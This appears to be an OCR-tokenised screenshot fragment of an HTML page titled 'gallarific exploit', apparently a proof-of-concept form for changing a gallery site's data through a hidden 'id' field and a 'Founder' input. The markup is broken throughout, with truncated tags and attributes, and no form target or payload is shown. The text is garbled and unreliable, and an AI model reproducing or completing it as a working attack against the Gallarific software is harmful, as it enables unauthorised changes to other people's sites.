
<
titre
>
 gallarific exploit 
</
titr
<
body
bgcolor
=
"
#000000
"
>
<
div
id
=
"
content
"
>
<
h2
>
<
font
color
=
"
#FFFFFF
"
>
change
<
form
enctype
=
"
multipart/form-da
onsubmit
=
"
return userFormCheck()
"
>
<
input
type
=
"
hidden
"
name
=
"
id
"
v
<
div
id
=
"
error
"
class
=
"
er
"
style
<
table
class
=
"
fm
"
width
=
"
408
"
>
<
tr
>
<
td
class
=
"
fd
"
valign
=
"
top
"
>
<
fon
  Founder :
</
font
>
</
td
>
<
td
class
=
"
fc
"
>
<
input
type
=
"
text
</
tr
>
<
tr
>
<
td
class
=
"
fd
"
valign
=
"
top
"
>
<
fon